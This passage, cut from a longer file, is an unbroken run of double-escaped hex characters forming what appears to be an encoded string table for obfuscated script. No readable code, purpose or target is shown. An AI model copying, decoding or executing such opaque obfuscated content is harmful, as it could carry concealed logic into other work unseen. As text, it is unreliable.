6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\